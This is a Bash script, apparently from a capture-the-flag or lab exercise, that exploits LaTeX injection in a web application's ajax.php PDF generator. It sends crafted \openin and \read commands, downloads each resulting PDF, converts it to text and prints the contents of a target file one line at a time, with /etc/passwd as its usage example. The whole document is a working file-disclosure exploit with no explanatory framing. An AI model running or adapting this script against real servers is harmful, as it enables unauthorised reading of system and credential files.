 #!/bin/bash
# Variables globales
declare -r main_url="http://localhost/ajax.php"
filename=$1
if [ $1 ]; then
read_file_to_line="%0A\read\file%20to\line"
for i in $(seq 1 100); do
file_to_download=$(curl -s -X POST $main_url -H "Content-Type: application/x-www-form-urlencoded; charset=UTF-8" -d "content=\newread\file%0A\openin\file=$filename$read_file_t
o_line%0A\text{\line}%0A\closein\file&template=blank" | grep -i download | awk 'NF{print $NF}')
if [ $file_to_download ]; then
wget $file_to_download &>/dev/null
file_to_convert=$(echo $file_to_download | tr '/' ' ' | awk 'NF{print $NF}')
pdftotext $file_to_convert
file_to_read=$(echo $file_to_convert | sed 's/\.pdf/\.txt/')
rm $file_to_convert
cat $file_to_read | head -n 1
rm $file_to_read
read_file_to_line+="%0A\read\file%20to\line"
else
read_file_to_line+="%0A\read\file%20to\line"
fi
done
else
echo -e "\n[!] Uso: $0 /etc/passwd\n\n"
fi